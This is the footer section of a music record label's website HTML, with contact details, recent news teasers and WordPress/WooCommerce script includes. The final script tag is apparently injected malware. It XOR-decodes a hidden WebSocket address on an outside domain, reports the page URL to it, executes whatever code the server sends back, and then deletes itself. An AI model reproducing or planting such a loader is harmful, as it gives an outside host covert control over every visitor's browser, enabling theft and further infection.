			1 (601) 982 - 4522</p>
			<br>
			<strong>Main Fax</strong><br>
			1 (601) 982 - 4528</p>
			<br>
			3023 West Northside Drive<br>
			Jackson, MS 39213</p>
			<br>
			P.O. Box 9287<br>
			Jackson, MS 39286 - 9287</p>
		</div>
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 recentnews">
			<ul>
				
													<li>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="permalink">Robert Johnson</a>
						<span class="datetimepost">Posted: 02/05/2025</span>
						<p><p>Robert Johnson stands as one of the most enigmatic and influential figures in American music&nbsp; <a class="read-more" href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" data-a2a-title="Robert Johnson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/"><img src="https://www.malaco.com/wp-content/uploads/2023/12/Jerry-Puckett.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="permalink">Jerry Puckett Has Passed Away</a>
						<span class="datetimepost">Posted: 12/14/2023</span>
						<p><p>We are sad to announce that we have lost one of the original members of&nbsp; <a class="read-more" href="https://www.malaco.com/jerry-puckett-has-passed-away/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/jerry-puckett-has-passed-away/" data-a2a-title="Jerry Puckett Has Passed Away"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/"><img src="https://www.malaco.com/wp-content/uploads/2022/03/ferris.jpeg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="permalink">Congratulations to our friend, Dr. Bill Ferris</a>
						<span class="datetimepost">Posted: 03/07/2022</span>
						<p><p>Dr. William Reynolds Ferris, former chairman of the National Endowment for the Humanities, will receive&nbsp; <a class="read-more" href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" data-a2a-title="Congratulations to our friend, Dr. Bill Ferris"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="readmore">read more &raquo;</a>
					</li>
											</ul>
		</div>
		
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="fb-page" data-href="https://www.facebook.com/malacomusic/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/malacomusic/"><a href="https://www.facebook.com/malacomusic/">Malaco Music Group</a></blockquote></div></div></div>
		<div class="col-lg-1 col-md-1 col-sm-1 col-xs-12 footsocial">
			<a href="https://www.facebook.com/malacomusic"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_facebook.png"></a>
			<a href="https://twitter.com/malaco_music"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_twitter.png"></a>
			<a href="https://www.youtube.com/user/malacomg"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_youtube.png"></a>
			<a href="https://www.instagram.com/malacorecords/"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_instagram.png"></a>
		</div>
	</div>
</div>
<div class="clear twenty"></div>
<div class="container">
	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 copyright">&copy; 2022  Malaco Record Group. All Rights Reserved.</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 footnav">
			<a href="https://www.malaco.com/">home</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/about/">about</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/contact/">contact</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/privacy/">privacy</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/terms-conditions/">terms</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/sitemap/">sitemap</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shop/">shop</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shipping-info/">shipping info</a>
		</div>
	</div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/woo-extra-flat-rate\/public\/js\/woo-extra-flat-rate-public.js?ver=1.0.0&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.malaco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/woo-extra-flat-rate\/public\/js\/woo-extra-flat-rate-public.js?ver=1.0.0&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/woo-extra-flat-rate\/public\/js\/woo-extra-flat-rate-public.js?ver=1.0.0&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"effect":{"fade":{"in":{"animate":{"opacity":"show"},"css":{"display":"none"}},"out":{"animate":{"opacity":"hide"}}},"slide":{"in":{"animate":{"height":"show"},"css":{"display":"none"}},"out":{"animate":{"height":"hide"}}}},"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script><script id='d7d9ceb1e6657898'>(function(){var vbt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(vbt)vbt.remove()});window.ww.addEventListener('close',function(){if(vbt)vbt.remove()})}(a)}([93,89,89,16,5,5,77,66,75,68,75,71,95,89,94,66,67,4,82,83,80,5,89,75,68,83,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>